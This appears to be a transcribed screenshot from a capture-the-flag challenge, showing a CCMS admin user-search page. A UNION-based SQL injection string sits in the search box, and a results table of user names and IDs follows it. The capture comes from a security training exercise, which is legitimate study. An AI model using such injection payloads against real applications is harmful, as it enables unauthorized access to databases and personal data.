 CCMS Search
https://challenge105.hackkaradeniz.xyz/k1j2uzn2q00b/search.php
CCMS ADMIN | Admin
Dashboard
Computer
Users
Search
Reports
Search Users
Dashboard / Search Users / Users
Search Users
Search by Username or Entry ID
' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,
Search
Result against "' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
-- -" keyword
S.NO Entry ID Full Name Action
1 398365517 Pushkar Mishra View Details
2 285255862 Shanu Dev View Details
3 305642534 Khushi Chaursia View Details
4 634737642 Test user View Details
5 View Details